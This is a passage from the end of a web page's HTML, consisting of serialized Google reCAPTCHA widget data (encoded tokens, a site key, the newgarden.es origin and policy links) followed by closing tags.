IcOTEw/DqsOCwoXCpVgyY8Ogdg7DpCN9w6vCksK/RT7DvS1Qw6bCrljCggBHflfCrjh0KTcMKcKvwrXDnTXDt8KmV30gwoZ2wpnCpWUHH8KlGgLDojcxw63Cq0s0UcORwpvCsXtNVh/DrMKaBgk4VD/Cklxmwrlfw5oefHtmwr0/fcO9YsKqDyoBK3MB\x22],null,[\x22conf\x22,null,\x226Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://newgarden.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FORsrvWMl7W8DjKAI4bmAqSgSYB3bXlwsm0XOxvm0gQ\\u003d\x22,1,0,null,1,1768583073932,0,0,[135],null,[209],\x22RC-Q8dhZcQ_wFlqsw\x22,null,null,null,null,null,\x220dAFcWeA6Lhw6iyrwhYpz8-Eofk4WYPQUXWfJnlhKDvbwS2mf8teGl9tNM7mVqPW2ol5ijqnEnLZtNZIWEPbWkehWjZRoIRPGzqA\x22,1768665873933]");
    </script></body></html>